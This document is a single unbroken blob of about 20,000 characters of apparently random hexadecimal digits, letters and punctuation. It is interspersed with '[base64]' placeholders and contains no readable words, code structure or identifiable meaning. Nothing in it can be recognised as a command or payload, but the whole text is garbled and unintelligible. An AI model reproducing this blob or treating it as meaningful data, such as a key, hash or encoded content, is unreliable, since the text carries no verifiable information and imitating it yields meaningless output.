096f5NF9af83Xa2XD4aa4=31da2fa4cY3fb5b7fBD309cNb60bec570Z2ZY6Xb918747D177Yd02d75d532519B24587be83F96ed2X9bf249Y0134fb2!953d842aef84d9X+854b1]71074cb3356c31a71c83Bc4_X7Y7b1575Z12a81a2DX81cb377ad0383f943d91e53564Y0438Df94398e9539FFZ525db24YB2?04f72O854ac)6648Zc84aB51470791X68D41e73Z42X7ad72d38abce3b92X94097ee459c[F8XXY4X4FX94995fe5576B24aad%360Y4{35Fad1116bb~5717F*c6Fc52266c5216Fd3DY4D70DD348BX23990e73X95ec439a}D8ZX84Z4De74793FZ5374B051YBfa5963D6F966BD146bZ21970c71X75ZZ237Yd1287fF276d12232DZ327YYBe74YY1f982XB428BF1475aX64b9ff64B99ed5da6f649YD@95Zb01066b2NF65Z1D368c21170861976c4d62Bc32584a4X059de3289DXX863D74790e03397Y02a9Df151a7F350Y6O2-66ab43FY7fc58B5]d61bb+Y7371XB6XZ42079c72672ce1e2eYY3483cf338Ze2e83dXB3486ed3864Y0VY5ca5fa99XD489df55878B41e70B92Z4Fbc136ac1186FZ61d74cb2279d0277eD548d62a72D6fd5adf338aDFX964D84891X13498a12B9ef252a8F451a7|3236D-85ZY4K82f52bf166DZ41b72Z92077ce257cXF39Z52185a4Z7348BX23990X73e95XZ439Yf164e14BY1f84aa0Y943Y3XF58afD0]cYFF965731163B2N965b5c91XBX10407c1f69d5|a7ccb227XZXe237cf3785d4f78dd9318be9114dd64897XX4a9aac519b)751a6f761YD^Y6069=D5ZBZ1a1e73Vb73Z11033c22c7bZ32774ZZ22528X297bdd3B8498GB2X9BF249Y0F74ea5FZ53YY_158afH65Db427b5{951b5dc317B166YB2163d60cd247bD22980d72X85DZ338aX1388FX659e73b83e7?X63ad489Ze4486f92FF56ad.45bB2V960b7@e65bc136ac1188b196Db5194095df7aZX167aY1c43188df368de43B92X94097XX61YB359ff54c9XF41B3Xab+259b0!75Xb5^Z63BY1168DB6bB9c45eBX&a73ZYeb27ca14808e2574D432368B2b7DadX98Zd64270DF3f9da11437a4FB52Y9T057YXQ55cb3#a61B8NF66bd30b7LB378Z;81eBD1X68Z0XX2ac72a81D42e4c98XF8eX53c4YD73c90e73Z8YDX4e97e73Y9XB541a4f9125cb14babf760b7d8146Bde3fBD12618fD96296eb35Z91D496ZD93087de358ce33a91X83f96XD449BF265XZ406Zc13d53f2539Df5235FZ35Xa7#b66b0!15abfc51YB41460c920417Dd447B31Z80DB2576cf34549X275BB0FY8ee2*X319Xf54cY3FY51Y8ff56YD#45Bb2{960B72aB1H53186[218b71862baX824881169ZD2Y8085da74D42089e0;13d94:761d93D9aF0SF59X2166bB5499dc9ec59B0,75eb5Wc63ba1168bf166Dc41b72e56ZZ0XZ41BDD372D31d75a3DF43ce3187X42881e9ee43DD3d89f2496aa6fd70ZZ4fY5.[base64]?218Y5P85XBBQ363c0c5385bc81F76ZD247bD2299Zd83B92dc5BZF33878f1982d73f8be83e47YBU26Y8dfa51a8ff56ad(45Bce5ca5fa62ae.[base64]~B67ZBea][base64]?960D35X65FF5Fab146b8cZ863b5GF678619758b1971ZF1b8a8aFD6Fdc398D923992e04486DF4c4aXX39a3FY42Y6fe:2adff(7B3K81Y63X656a911646DNc6YZ9c944c91D74Z9d34XZ2327BZB1X828b1588dc3Z92DX3B91XDF18bXX4299X93eY6FZ&Z57(358a1?61661F95DaaBD64BD116Db5,Y72Z8ZZ7ZZ9267a7F2672D62X81D721838e2X8ad93993X5309Ye64399a25099fb4655T0559bFF5bYFf75Fa9S955c2c058BZ[91ZZ6,F64cd216FD12d399Xe880a5Z8358Ze33a91e83f96ed449bf249Y0F74eZ1409c#0O19bfb47B0R72864*155B9)d22YX186ec5176DZ9cd6aBZ166e8d207Z922078d622919ZF83fB2d54299f0479Xf54ZY3fa51Y8FF56adT45Bb2.960B72aY6bc5Bbc%65e8Zc820c41d6Bcf116YD7e27Fc81D85d12e84e0X63Bd53581XY41629X359eefF891FY4B61FB54a2fd48B0@e*e63fb63b1:023B9(55dB7153D79fc66D21Z71Z22c748631838b128Bd93d7fd84543ca4094e839a6a44X97ec54Y0fd53YFB52897T154bdBD44baOX62B3201e991177bb1Y74D2f23cZ5F91c89e0378eX53Z93ea4198ef469df44bY2f950a7fe71edS3a2?34dY5d3%f73FX61b71458B1191X73Qd6DB922799aD66dD62730c9328399367fd4378Dda2X96f4F449X14997e6]99FXB439DFB235fd75YB0SD51YY1215Z1161YB2}Y6Xcb2124cb2472D61871DXdc76D92F7bD4388Be7XD60BZ3f95F2368fF7FY81FY48YZXX47b4B238a6FD57Y8;[base64]^65FY9115BYX17196XMX6090ZZ71ca187cBX17848F2Z75ca327eDB318D93:62996XD449BF249Y0F74eY5FZ53Z645Y1,5J6a0}04ZB5=c2d69;164BY175BBY1664Z8cf4265D22980d72X85DZ338ae1388FX63D94eb5eX13588X23Y9Xa33D9DX952Y9caT6aeF74ZB4(05DB3Z95Baf)25Zb4181f92b52279D0277ed52c83da3188DF368DX43b92e94097)Y8Dae1179F64Y4Fd64F9d%1439cI9S781S459b0{365B5K464Z1e02abadb3X61ce257Zd32Y81D82F86DD348bX23990X73X95ec43b64166c04a4dc84da1f84D57D246b6FF4Fa2%6Pf99]c60Z01662BF157181cc7aBFD178D11f7ZD62486d23a7Z8e3X8bX83c41X8418ff3358efbf991F54255f044aeF2S8af!85ZB8#[base64])2YZ[448acF94dB5FX6476db25bdX2:572c92077ce257cD32Y81D82F86DD348BFX48d82c7Fd93195b8db489Ff64DY4fb52Y9]057aeN55Zb3GY61a2}F66bd146Bc21970c71X75cc237aD1289b1a76DYDB75D5218aX1U23ee62F93XX3889X24758X63eY4e847Y1f1475cZFf25FB6KD64bb1269c0176eZ51c73ca2178ZF267dd44783e63d87!783D2328Zde2993DF3c929b298ea01a9Df14898XD5558bc137b9X(B62B91067BX156cc31Y71Z81F76ZD247BD22980f36fD7307cZD2d7d8f2989d53e95b6f29aX347Y2ec3d96B5439bM145Y4fe16Y3F860Y9be3154c1186FZ61D74ZB2279D0277ed52c83DY3188df368DX43b92[584e04445DF3F8BF44B6ca85099FD58Y2f34c6bfe4fB2)81386Y9166DZ41b72c92077ZX257cD32Y81d82F86dd348bX23990X73e95XZ43B63a48e2428Xf74X6FYB4698G1]5a2f417b6*b54b8ZY67b3?b5ebcOB2093e832Z3ef127fD62d84DB3289X0378XX53Z93XY4198XF469Df44BY2f950c3~D99F559789B%85fb6LD64BB1269Z0176XZ51Z73ca2178ZF267dd42b82d94cZB278B8c2686d23b92B3XF97e0449FX93Y93b23fa2F8559dfd5Y5fd2F562B91067be156cc31Y71Z81f76ZD247BD22980d72X85dc338aX1388F)[base64]%662B2c268Z5191Xc81175d01a6BZ42939842480cc2c8ZD22e8adaXY84e73D9ade379fa23d95FB3f9Xf85666b14Yb4Q956b2)065BZZ060BZ:b6bZ51762ZZ1875ZBX02bZ32774872184D9308FDF3182d7418Dea4049f04993XB41Y5ef4f9bf4595D}[base64](B55a6ff1Xae[457Z1196Db71Z2295b8257ZD32a81d82f86DD348Be23990X73e95ec439aF1489fF64da4fb52a9)057YX21a8fc287dR1LFY9}955BX153672QD5fc8cc69bbDX6Bc71B70cfdd50Y5ef80YZe56YD43786a4ef8Bea3594XX?550f746a4fa485Yff5dYZf852B6D721B5O93558c51Z73ZY2178cf267DD42b82d93087de358cX33Y91X83f96ed449bF249a0f74eZ1489ZZ81Da1af49Y9f55Xb5D612adff686c-95B7e@B67bb106F7df0458F204c85FX88DD2Y86D43990943D87XY4590f03a99X848a5fbFF97FB485B@25BafN153Y81013ae&66Zb0VF69Z7e731c5194568d52c83da3188df368de43B92X94097XX459cf34aY1f84FY6FD54YBI259B0!75ed158acD82Db1BF59b9%56Xc5X622bd]f787c196b8X1b77cb207f8DT0559f305Z952088DD3996X8398ef0fbY5f9459YF74BY5f64Bb5;15Xb41014ac105D701c71B613687a1569D3174993277ba7ZY378ee53c93XY4198ef469Df44ba2F950a7fe55YZT35ab1W85FB6ID64bb1269c033ba;e3Y8F1321BB1B67d02748841F71daDX7bZDf07DD92D82X1XF62B7(192BXF771f44B9ef34658f054Y1b44Zb0FY5cZ0125Xaf161aB5N973B7cd6aZY2429d71Z70d82587cfe181dc368fe34187X63595f2115bef436F92FF56adK45BB2#960B7^e65bc136ac1186fc61D74ZB2279d0277ed52c9FX986D4fd208DX43B92e94097ee459cF34YY1f84Fa6FD54ab^259B0S75ed11BY7[36786a9166Dc41b72Z92077ce257cd32a81D82F86DD348BFX48d13992DX2F8fDF:f329Ff64dY4fb52a9G057YX!55ZB3Ta61b8Uf66BD1455Z21970c71X75cc237Yd1287FD62D84DB3289X037YYe649Y0XY69X74646d4394bd74c95a737Y4]1555YD549B3f7WD71Z83053c0176XZ51c73ZY2178ZF267dD42b82D93087DX35Y8248ce53182e23244DX3e8Yf34Y6BY74F98fc57Y1f24B6Yf850b6FY59b3cb58YD155e73e6&976cd247Bd22980D72X85DZ338ae1388fX63D94XB4299F047ba3995F9fa94F440a9@0215d;54XB2KD57a8,120B3%467bdc83b5eZB2279d0277eD52c83DY3188DF368De43B92e94097ee459ZF34YY1f86BXFfd97F743YZ=32460FB4db6BY57a9ZZ59BZ*B6e74e73c86174366D32a81D82F86DD348be23990e73X95ec439Yf1489fF64dY41761XD49adZZXF5cB3?Y61B8GF66bd146bc21970c71e75ZZ237ad1287Fd62dY01f7bdfX07Yda268fX6P743XB3498f33D8ee7@693F64ca9F151aeb32649B6{d64bb1269c0176Xc51c73ca2178cf267Dd42B82D93087de358cX356d9fb5Da8FB44Z341Y0Y02X93a531a6XFG191fe5BafB434b0ff5fB9=b56c0%Z69bfX42XbeX04265D22980d72e85dc338Ye1388fX63D94XB4299F0479XF54ca3fa51a8FF72FD2294.15eB2B752a610546Y;Y6B6F1b70b9Lf22cc1F73c32185832e80882F88dc3Y84d62X40d83c899Z3Z97F14a9efc4254fa57YBb05bY3f854b1[95DB7~66f6D1760Z41f69ba137888d36dd0257Zdb2B7DZX238DD5X78XX73B8DDF349Z9f4B9de83cY6ee5363YX46YYf7!Ya6I662BB#f596BV568BD176YBXJd71bd1628d61F81ZZDB75D82X8BX0267fe73F82e4ef95DF4094e93Ya4F04Da3FFT39bFF4Z5fQ252YBFZ5e69125Zbf1a65c5&F6ebd1d7aD0e24791294X71de358ZX33Y91X83f96ed449Bf249a0f74XY5fc53YYN158af!65DB4&b7e)e5Z67I161YD166d8eZY72bb1F7YZ4156X8D1D73c63088dc268B91)42794XB4299F0479XF54cY3fa51Y8ff56YD%45bb2)960B7RX65BZ136Yc1186fc61d90176b97XZ707e1878c42d84Y5e17cce373bD82Y4dda368YDF3e4cBF145eXF1B54ZF47Y5F95Da3=7%cY6~F64BZ[e636D176YB81d77b8206a7c176FD71d7Bd52D81d0308D903790X43688dd459bbb^599ed193cY9.057YX(55Zb3-a61b8&F66BD146BZ21970c71X75cc237aD1287FD62d84db32a52Z80ac(185932D8DD94299baF691X34Z50XD3f62XF4B9ff45361d42973]43069f069bd1b65B7Qf21ZZ1469Z52274c51a7Z87318adc3389X33Z3fd73B889b3F8Ye945Y2XY4Y94f8449dZB15a9fd294ZB91067be156cc31a71Z81F76ZD247BD22980d72e85dc338ae1388fe63D94XB42B53Z90BZ1195a33D9dX952Y9ca?6a1F35Z60fd4F72ff5baf*46371e43983144079[36Zcc192ZD61f83de2879d2X490X22d81XB33989c3498X5f898f34DY3FD569aFX5b5X-35bb7=354ad12327Z106490B32077ce257cD32Y81D82f86DD348Be23990X73e95XZ439af1489ff64da4FB52Y91ca3F72378fc%aa4V450B910316d_85ac3c764b6D966c2166bZYD84ba0XY7Ba7e060db358XX2408698468Bdf4794f63e50XD53a3ef57a3~056a0;256b81412YY=X5b6X1Y6fb81c21BD2776Z22674c72773ZZFY44d82Z587bX83F96XD449bf249Y0f74XY5fc53YY~158afT65db4|b62B91067BX1588d26fbde6,976cd247bD22980d72e85DZ338aX1388FX63D94eb4299f047BY!490ec506F92FF56ad|45BB2@960b7)e65BZ136Yc1186FZ61D74X731BY227bc71878Z8f81B88DF368dX43b92e94097ee459cF34Ya1F84FY6FD3XYB^259b0]75eB5[[base64]&D80a31067be156Zc31a71Z81f76cd247bD22980D72e85dc338aX1388fe63DB03442dc3Z88f14869Y54092FBFF9cee11YXfa52Y5H35272FD5FBXc3368Bd56692b52279d0277Xd52Z83da3188df368de43B92e94097XX459cF366b03c98fc1B3XYBK259b0{75eb5OZ63BY1168BF166dc41b72Z92077ZX257Zef6Xca2X2Fc92975DX3556923a83X7428cDD3655e2459bF840a0fdS27598J55ZB3Ta61b8PF66BD146bZ21970c71e75ZZ237aD1287FD62D84db32Y5284Yacf84Y93@X82XZ3046cd469aF63e93FB47Y4fa~38Df64bB4S856B8142e78~82Y8ZYF1c73ca2178cf267dD42B82D93087de358Ze33a91X83F96ed449BF249bc476cdc4153F34ea8FB4BYYF959b6b955b5125YBX136cba1B64831476BZ166X802a73Z83185d335918F3382D53X97XB359Y9X499bY34aY3F7539Bf0585bUb58b5H9@XYX%a59b91365B01a66Z31922bf2276ZBD581D11B86dc2785df2d95d72d40d83188e1469dadf898F440a0=046Y2fe4e5XFY5aY6|c6ab8135fBZ1227721Z65BY2377Z1d37dc62Y85ZB2F8797e27Yde2b3XX7318YXF3d89f1F6Y0e93XY7fb49abI7=59d?84eYY*Z6274d923bbX0I370Z71e75cc237aD1287fd62D84db3289X0378XX53c93XY4198XF469d10Y0XXF993f33fa8ff205Z@44DB1Hc56a7}01faf{558Z21Y6eB81D2396b9267DD42B82d93087DX358ce33Y91X83F96ed449bf249a0F74Xa5fc53aa:158YF22a9FD297X_210YY,Y56BF163773,X60c9cd6YBZdf6cc81c71D0de51Y6f081YDX670c71751ZD1c7Y9X3a9aX64caaf8539FFZ525Bf858b2b74fb1W813YXM26cB0Z671Z6Mc70cc1D70D12875D2284d972B7fYBce3B92e94097XX459Zf34aY1f84fa6fd54YB{259b0N75Xb5_Z63BY1168BF166Dc437be123X931725bf1F6Bd42b4c882375DXX27fd1F481dd3186X5F366bb@596c2fb84ee47YZfa46YXb35dY6FB64B8.[base64]&Y64c5L85f71+c60ZY}X24cb2478d41Z71D92582D8e18ZX12786e23490X0]Z56XY3e6a8dFY51a8FF56ad]45BB2W960B7Te65BZ136YZ1186fc61d74cb2279d0277ed52c83f67dd1fd52D6X47eDX2a93ea[b47X2349DY13X90b3409cF045a4b2257ac45581ba44YDT26bBF(91Bb5156fcc1225Z52170d31982da2F89ZX368ee22c3XXZ3597e2f189e23992f74X52ec4Fa5#257YBFF5d7DZ75Bafdbfe6Bc21970c71X75cc237aD1287fd62D84DB3289X0378eX53c93ea4198Mb55f240698cF950a7FX55acW35ab1:85fb6|d64BB1269c0176eZ51Z73ZY3D87136fd3f21582D93087DX358ZX33a91e83F96ed449BF249Y0f76aB43Da5FX4a9BFB4b7b9XTb62B91067be156ZZ31Y71Z81F76cd247Bd22980c12X85dc338aX1388fX63d94XB4299F0479ef54ZY31652B5HZ56X653b0O4&992K055ad10666aZX258dB01d74cb2279d0277Xd52Z83DY3188df368DX43B92U581e9428eDF3f8fY13B9Be750a7Z8V4acF559b4FX4FY8c755ad1357B61028b5=a72BBd04366d32Y81D82f86dd348be23990e73X95XZ439Yf1489Ff64da41796f25657f1519dR65D7XBY62YB!F6aB4^55e7D1061Z41Y2598BB287fd62D84db3289e0378XX53c93XY4198XF469df44bY2F950Y7FX55c84Z5Yf454a0T96081bd58YY1317B4O629B5Pb6dB91d69Z2e17Xc51a7cZZX053a8F283YFd23f96ed449bf249Y0F74ea5FZ53aa^158af#[base64]*057ae_55cB326B1d648b51214B8K362be1b5FBX1a23c02674cbD670d32986db2f838X3492D83Z41F13X9BXFF49bX74Ba3F64Z96F8?3Y3FF4XYX-85Ya5Hf5Bb8Ge17YF136073.d62Z6cf6BD5197Dc52283ccde8edb388Z913a88DD3598eef29defF78fe83F98fd5464af49ac]65DY7fc6473BX59b1+F5fZ5Id2b761c767B246Xd32b80ce1F878Y318ade2982e73e8be73747XD3B4cFZ49Y6FYFF9aXX589cB24aB4B74fB31513BX%a65B4D439831B4063D0277Xd52Z83DY3188df368DX43b92X94097ee459Zf34aY1f84fY6fd70)04e59F3539f&85F80BZ64YD116ZB6N7607F;f65b8227Yce187d83f61986DD348be23990e73X95ec439Yf1489fF64da4fb52a9H057YX-55ZB3Ja61b8GF82O95D89de6270Sa6YB61F7697D36XZ0292Dca1c3FZZ287ZD1303XB1?650X1@d46ZF3D92ea4D50fb4d55XD469Df65bB2b666B3106469105ZZ0186bc1IB6D781367D11547912579a5c8358Ze33a91e83F96XD449bF249Y0F74Xa5FZ53aa?158YF(65db4Gb62b91067BX31b8[Z388D111fb91965ZX2546821d6fD8dc79cbee7Bd72B80dfXD60B5ff90bcF57Xec4199fcFFYYFZQ4adF74cB4%054aeFF54be(a67BDZ66ZBYcb6bc7116aZ12a7XZ42X76882377e12557Y13589b5d8459cF34YY1f84FY6FD54abU259b0M75eB5+c63ba1168BF166DZ41b72c92077ZX41Z81c489d212fZ92975de3556922d7fX8XZ89dbFX8Be73b90XFFD70c5&Fa0cc^58efc51Y9*c+Fba)Z14b0145ac31c70BYZZ2B7Z2371Z61X81842F8189227c8X2B8bX53190XZ438bebF654beH89Zf01c3fYZ-35ab1|85fB6Od64bb1269Z0176ec51c73ZY2178ZF267DD42b82d93087de35a82F83YF-488963090dc459ZBDF994e64f53f04265F24eY2F75664D72Z76(7336cf563b810737621737b166YD4182XD52B85DX227ad83286e8445ea83Z90BZDF4ca3fa51a8ff56adN45bb2@960B7}X65bc136YZ1186Fc61D74cb2279XZ36D3214Y6Dda3188df368de43B92e94097XX459Zf34aa1f84fa6FD54YB1e68F450b4D3F663ba1168bf166dZ41b72Z92077ce257cD32a81d84B951e86DF2b7Zdc2c5Z7fec439YF1489Ff64Da4fb52Y9O057YX|55cb3:Y61Y2Of66bd146BZ21970c71e75ZZ237ad1287fD62D84f73396XD37B22690d4ea74X03098e64292a2R65dZ5e855YZ)35aB1+85fB6(D64bb1269c0176Xc51Z73ca3dB9217ac61777c7d973D31F88df,03Ze42d91ec3687e0ff8DX54B8FXX4860XD42YYf3?87b9e{B62b91067be156Zc31a71Z81F76ZD247BD22980d72e85DZ4FZX2Y8X8F2989D53e95b6f29ae347Y2ec3d96b54899fc525dD0f360B7.e65BZ136aZ1186FZ61d74cb2279d0277eD52c83da3188df368dR084922c8ZD84198b9f590X24B4fec3X61fe4Y9Y@24c6Bf658b7bc2f84ZX5f8Bae1B72Z92077ce257ZD32a81D82f86DD348bX23990e73e95ec5FY93591f51437Y4FB52a9@057aeL55Zb3HY61b8TF66BD146BZ21970c71X75e867c32728Z2226Xd72X4f8B337Ze03b85d62f4edb3e94F13999f6FB6e91fe55YZ;35ab1W85Fb6Rd64BB1269Z0176ec51c73ZY2178cf267dd42B9e2143a5f3438Z.Z88D73791e32e98X44197Y02Y96X64e9cf84874BX4X70D2F562B91067BX156cZ31a71Z81f76ZD247BD22980d72e85dc338aX1388f_28dB22287993e8cF43a9eY34d96F44b56,653B0%4O9B0fc60b8HB61YB}d18b3V771B5D922Y21X6dcd2779Z42X7YD72D36d6373bX1378cF0XX98X4349ZX63c4ffd46Y8f3?2YD*25ZB1L951Y7BY65b0U868B1d16bb31b74d0ZX78c12580ZY1B74862d86da3882d42c90X8ec98X8358Df1F6Y0F84D9bec5457F154aaF953Y5FD5DBY,655b7-B6dZ9Z75Fbc1X68bf1X6DZD2Y8084327aZX2X37DZ2a7FD83d94d9419F9D3a9af4F9Y3XZ50abF5469fb14ZY4;256baJ064Z2ce337D153a5dca2178ZF267DD42B82D93087DX358cX33Y91X83F96XD449bf249Y0f76YFY4853XD4D99L2597ab65eY7Mb66B0^15a79]95fB21c74Z812777Df01380d72e85dc338Ye1388fX63d94eb4299f0479XF54Za3FY51Y8ff56ad!45bb2:97c?35783d85Z6Y+464B0197091ZD68ba2327Z41639Z62276ZB2Y38ab.04adb&740ba3Y94f1374YX947a2fa46a2f2W2a9S256b4FX50a8WZ6468K565bfc464Z0Lf72B82179ZX286DD52D81cbF943d72b577Ye73X95ec439aF1489Ff64DY4FB52Y9T057ae[55cB3)Y61b8Jf66BD146bZ21970e36abeea3fc3d16BZB1780d7f834cf218Y8X2B7dY02d89DD32919f1267B1426XY72X96M5509FFF5Z5f*65fB3fe57BZ1366Z0181ZB91973782378be227XZ31Z84d02D83DFFF49DD315d80XD449Bf249Y0f74Xa5fc53YY=158afM65Db4(b62b91067BX156cZ31Y71c81f76e970c4f045Z9D771D11D86ddfe3aD52790943183Y6338fX33897a5186DB74874ad30a0F94aYZB74Fba105Bb91361c3Sf62Z7ZB79c115757e2771D42f7YDY247a8D2694923581XX#a54X83c688Bf84fa6fd54abQ259B0P75XB5%Z63ba1168bf166Dc41B72c92077ZX2598X27fZDf61986dd348BX23990X73X95ec439af1489ff64dY4FB52a9!057ca14a0FZ607fa2PF66BD146BZ21970Z71e75cc237aD1287Fd62d84F741ZY328BD72888D8U82B98XF469DF44BY2f950Y7fe55YZ;35aB1N85FB6@d4XBB1269Z0176XZ51Z73ZY2178ZF267dD42B82d930Y3DF4299e35dX0378aDF32979b2298XZ4091FXfc60b71F42YF^65Db4Ob62B91067be156cc31Y71c81f76cd2497137bD42071d12133ZD2d79e2395Y963e87XB4690e13Y59e73fY5e948Y2BY479c][base64]}255aafd1ZY8M668B0c4378Zd66793B6237aD1287FD62d84DB3289e0378Xe53Z93ea4198XF469dF467b13d99fd1Z3fYZ}35ab1R85fb6%D64BB1269Z0176XZ51c73ZY2178cf267df06FZB2f30ZY2a76df3657933b84e8438Dde3756e3469ZF941Y1feR37699{65Db4:B62b91067be156ZZ31Y71c81f76ZD247Bd22980D72e85dc33Y6294BYDFZ4B94Ve91X83b90e3484ca9FY85fa4099F84da9F9256Fff2183a6136YZ1186fZ61D74cb2279D0277eD52c83DY3188DF368dX43B92e940b33e63ZB489Za14F94e8509dFF4759^55YY3S8VZa8@d64ad)d6aB6+56772?c6FZ6196XZ1262aZ72781862389D9258DD9368cD6388ZXX4a48e04491Y43ZY0XY4ZB0;24X9f,6{aa4G75XB1|659BXc26dBFZ767c21Z75c9276d7f2B80Z92d32ce3887d33785D83884ddfd46D643Y0Y23c91F5FXa2XD519bf84D5Ff95cb3#65baeZ067Z0Va62b81Z66c6126Bd0d47fca2B7FDZ257d8Z258ZX03F92db3f44ee379Df4409cec4F61c610Y8cdF05db4QB62B91067BX156Zc31a71Z81f76ZD247bd22980D72e85dc338afd8ddbX680e02Z95XZ!D49f13Y9XF94394XD*c9Zf245af.75Ba5.a1083Y6136aZ1186FZ61D74ZB2279d0277XD52Z83DY3188DF368DX43B92X94097ee459cSf96XY166beffd97F743acL32460FB4DB6BY57a9cc59b5K95ebdcb3e93dd6X9aD34fD42b74d4317Dcc2e39d3368de03588XDF18eXX484df744Y6ee[09dN3539F,753B0~650B2U668Z4de28BZ103c5Fcc237YD1287fd62d84db3289e0378Xe53c93XY4198XF469df44ba2f950Y7FX55c84Fa3cf24a8B650B0FZ65BZdd19B4|66F73106285126eZ2177684f74c9627538cJ488d23498ea3687XXF28cXF4699XX41a6aa47Y7;1^6adf95Da8@862B4FF63YFM81YBX176dbf2173cd1B77c7F33dD1255174X1388Fe63d94eb4299f0479eF54ZY3fa51Y8ff56YDP45Bb2^960b7_X65bc136YDD64B8e439BDcb65c5117ad1F22XZ91B848825779a2783D72c8b99}c61YB3c68Y1269XY63e98*147YBV450b1FX5YYYBY60baBF6YBF#55Xbd126Xbece68cb2275ZY1D82a2XZ80d4@02390e73X95ec439Yf1489Ff64da4fb52Y9~057ae@55ZB3!a61B8OF66bd307a17658XB11X75cc237aD1287Fd62D84db3289X0378XX53c93XY4198XF62ac3894f8173Ya7FX55ac)35YB1J85FB6Ld64bb1269c0176ec51c8Fd962ca236fc02070a0Z33087de358ZX33Y91e83f96ed449BF249bc-692XX527194=158YFQ65DB4=b62B91067be156cZ31a5Bc81f76ZD247bD22980D72X85DZ338YX154d32f93942e8XDY439aBBf7a0e852Y5b5429BFB58Y0?4,b7eY1^e65bc136Yc1186FZ61d74ZB2279D0277ed52Z83F68188328aX63080YFXB86e63c99Y94693FB3d69Y6We62bc549efd225XF85Baf[96382bf6cYX16237Fd66dbc126Xd12037Z82a70dfX64F8b2F7Ye22e87X3f997X941629fG99Fe9486da94d98V612b3FZ4eb5;02966D5247B12718bZ76bb61X6aZ31f35cb1B73d8f532ca358bdd+03ce02b93DF3894YY4694e941a4c1fe96;157a9ccHY7Da0-d64BB1269Z0176ec51c73ca2178cf267dd42b82d93087de51DF378ZX03686b41985ee4649d54792e65098ee1b74BX59b1^65ab0N02X67X25aYF[867b3OD7176DF3887D23B90e94385383374e1388Fe63d94eb4299F0479XF54Za3fa51Y8ff56YD@45BB225B3~B60b4;Y5a88F16Yb81c5eb72422Y8166dc71871d5f44d97328Ydf3389D9]740DB2f99DD#09Yf347a3eb40Y8f451Y7D04Bb0(45bB0fe52c2GB5bae1229B5186D772a2566D32Y81d82F86DD348bX23990X73X95XZ439Yf1489fF64dY417Y5fd52Y6FZ4c7aDF59Y4f963YF)c6285DX28Z31B70c41Y6a98d13Y97e74294db67d7298b8X114893Gd89e1439BXB3Ba2XB5391b3FX7DXD559b-34D6Bb647YD&854aa.26Xb3af1Z73ZY2178cf267Dd42b82d93087de358ce33a91O44eX6;b2X9BF249a0F74ea5FZ53aa#158YF:65Db42771FD59BDDZff6cZ31Y71c81f76ZD247BD2299cX672ce325174X1388FX63d94eb42B5ff9ae338a0XZ499FZ6X956YD)45Bb2I960B7f865BZ136Yc1186Fc63975D82F79F35B9fD55Fc81d85D12e848DF148b0d34097XX459cf34aY114a2eb40a8f451a7b04YYYf65fb6D713YB13576Fe2{572c92077ce257ZD32Y81d82fY2217DX1e27Zdc2891X8@945dd4096f33796F240a4ab1X41ae;55Zb3)a61B8~F66bd146bc21970c73aBDDX41YB266dD22Y76d3298589.179DD3Y90932390XD4146ZD4694F83Y93%01D71bb4B6ccff25Fb6;d64BB1269Z0176eZ51Z73ca2178eb769b^380d4d960d9278BZD2693911785dc3687e04449X94a4ee65294f34D99f152Y2b45fB1b951YBV267B1166d71,96dZFZD67ca206cZ5297Zd8DZ82DZe189e42b90e83491e74347f03Y93e44c95f14d9dYD5DYYO75B60?753B7NF62B8~2646F@Y5ec8^c22c92276D21Y6Fd72380d6ed529Z34597ce94097ee459ZF34aa1f84FY6fd54YB;275f1I7Y6}751a9D71377#265bb185ZB51d22771171bd267D9XDY71da2b34cd36879d3387dc34979Y339cXD%38ff04Y95F4,275d154aa~74BY4,Z#f96Jf5dZ1#35cc9Z74DBB126ZBD167a9be56XY2Z53289X0378Xe53Z93XY4198ef62YZ3894F8173Ya7fe55YZ%35YB1V87BZ560Y9fe66b2Rf658ZYF1c73ca2194DX73be1d79a0c33087DX3576e33Y91X85b97fa519B1898ef4b93f7fc60b71F42YFG65dB427a8:85FBB{3678aad1Y71Z81F76cd247bee6Dc92D2Xc82874dd345591298Ze23f83X23X8cf0f76a8dfa51a8ff56ad:45bb2G960b72Ya9^5696Y*464B0197091ZD68c81f7bc32739ca2Z7acce15477X43B92X94097XX459ZF34aY1F84fY6fd70XF4BafB04aaaf65fB6D713ae(e65c1*96D7f?Z6fc3d04366d32Y81D82F86dd348Be23990e73e95ec439YF148bb3a96fafb95f541aa~1225XF959b0Sc54b8ca60ba;96872e5-875cc237ad1287Fd62D84DB3289X0378eX53Z93ea4198XF46b93d98X9f9a3f94172ae1168c049b2H952B8|X21YD1266bd1260B4246dbd1074d02377D72D79D62c889Y2F89D8374De03D8b9DF28aec4B6bY720Y5f950Y5af2a9eMe57Y7FY5e67F164B8186eBY176dZ9ZF24Z31772Z71F82Y2de479fX35679X63d94XB4299f0479XF54Za3FY51a8FF56ad)45bb2V960B72YB8]Z54B8DF4ZB4T965Z21Y6Xc817807XFY84Z61f7Dd42484d02957a13Z90d83c6386F34aa1f84FY6FD54YBW259B0G75XB5KZ63ba1168DB25b1JD7190B32077ZX257Zd32a81D82f86DD348be23990X73e95;893b8219ae44396X94D52FD459aF653abFF59a811KFY9@Z62BX1765c4106ZBZZZ67BF1D71D51B7fZD297989238Ze1398bX0XY94X7359YF4359DX7:550F44D97f54f9fB149YFN66070bb3bb8f417Z11468c81X6Yc71d7989D46XZX2885ZBDX7eDY298cd23b93e84287ef479bX5H34Xe64a97YY2281YF4faaI457Y7J655B51256Z0}c69bf1B1fb71076ZY257c801177d21e74ZZ387d9D-24Ze4S92c99F0479eF54ca3fa51a8FF56adU45BB2256FFB57bbdafd6Yc1186FZ61d74ZB2279d0277ed52Z83F675d13536D0307cX53Z5d993494eb478FF3!592f54956Z9XZ59B0W75XB5{Z63ba1168BF166Dc41b72c92077ZX41c4e748B22d78c92834b72B87db3a5aY43457b8DB489ff64dY4fb52Y9;057YXQ55cb3)Y61b8JF66BD30Z0UX375Yc71X75cc237Yd1287fd62d84DB3289e0378Xe53c93XY4198UB92X61267X3F998f9439bc9_5Y2P55cYFP92773ZY69c01725B2176bZ21765B92972Z21579901c7fd4XD37YY;b89de2D5bY52X62b7J195X91538a5fc53YY-158af.65DB4Vb62B91067be156ZZ31Y71Z81F76e970Z4f045Z1D776d72179a7X347X22b8Fea3485de4349bc2891F5509YXB44a9c9139Zd0256F}35783Y6136YZ1186Fc61D74ZB2279D0277XD52Z83DY3188df368DX457de325XB32F45X4458fX71551B53X96FY57YDB2257Ff75BB8~X2d77%03489d367BBe7-Y77ce257cd32a81D82F86dd348be23990e73X95XZ439Yf148bb4296c21793Y948Y9f34B79b55YB3V165a7;06D781268bc1061ceZX41YY2371d51770DDdb62d82Z80D1